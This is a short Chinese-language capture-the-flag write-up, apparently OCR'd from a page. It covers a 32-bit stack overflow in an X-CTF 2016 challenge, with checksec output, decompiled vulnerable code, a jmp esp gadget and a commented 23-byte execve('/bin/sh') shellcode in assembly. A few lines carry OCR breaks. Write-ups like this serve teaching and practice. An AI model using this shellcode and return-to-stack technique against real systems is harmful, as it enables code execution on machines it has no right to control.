保护
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbo
ls              FORTIFY Fortified       Fortifiable  FILE
Partial RELRO   No canary found   NX disabled   No PIE          No RPATH   No RUNPATH   74 Sy
mbols     No        0               4        ./105
.text:08048504                    jmp     esp
.text:08048506 ; -----------------------------------.text:08048506                    retn
给了一个jmp esp
int vul(){
  char s[32]; // [esp+18h] [ebp-20h] BYREF

  puts("\n======================");
  puts("\nWelcome to X-CTF 2016!");
  puts("\n======================");
  puts("What's your name?");
  fflush(stdout);
  fgets(s, 50, stdin);
  printf("Hello %s.", s);
  fflush(stdout);
  return 1;
}
有个栈溢出。
但是溢出大小不大，只有18.
要注意到没开NX。
我们的思路是要考虑把shellcode写在什么地方，然后jmp esp跳过去执行，但是我们发现我们只能写在栈上，写在栈上之后返回地址用jmp esp，同时在返回地址后面写上汇编代码，让esp跳上去，跳到上面去执行栈上面的shellcode。
要注意的是栈上能写的只有32个字节，所以要掏出我们的23字节最短shellcode。
shellcode ='''
xor eax,eax             #eax置0
xor edx,edx     #edx置0
push edx    #将0入栈，标记了”/bin/sh”的结尾
push 0x68732f2f         #传递”/sh”，为了4字节对齐，使用//sh，这在execve()中等同于/sh
push 0x6e69622f         #传递“/bin”
mov ebx,esp             #此时esp指向了”/bin/sh”,通过esp将该字符串的值传递给ebx
xor ecx,ecx
mov al,0xB              #eax置为execve函数的中断号
int 0x80                #调用软中断
'''
shellcode=asm（shellcode）
把它写到栈上。然后jmp esp，在返回地址下面写上{sub esp 0x28, call esp},就好了。